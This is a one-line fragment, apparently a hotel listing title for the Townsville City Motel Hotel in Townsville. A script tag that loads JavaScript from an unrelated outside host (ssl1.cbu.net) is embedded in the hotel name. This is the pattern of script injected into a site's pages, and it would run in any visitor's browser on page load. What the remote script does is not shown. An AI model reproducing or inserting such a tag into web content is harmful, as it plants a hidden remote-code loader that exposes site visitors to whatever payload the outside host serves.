 Townsville City Motel Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 5